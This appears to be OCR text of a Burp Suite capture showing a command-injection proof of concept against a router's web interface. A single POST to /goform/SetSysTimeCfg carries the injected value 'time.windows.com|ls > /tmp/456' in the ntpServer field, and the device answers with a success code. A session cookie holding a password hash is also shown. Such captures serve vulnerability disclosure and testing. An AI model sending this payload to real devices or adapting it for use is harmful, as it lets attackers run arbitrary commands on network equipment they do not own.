 Request
Pretty Raw \n Actions
1 POST /goform/SetSysTimeCfg HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 69
10 Origin: http://192.168.1.1
11 Connection: close
12 Referer: http://192.168.1.1/system_time.html?random=0.9657222523817097&
13 Cookie: password=e10adc3949ba59abbe56e057f20f883effo1qw
14
15 timePeriod=86400&ntpServer=time.windows.com|ls > /tmp/456&timeZone=20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-type: text/plain; charset=utf-8
3 Pragma: no-cache
4 Cache-Control: no-cache
5
6
7 {
"errCode":0
}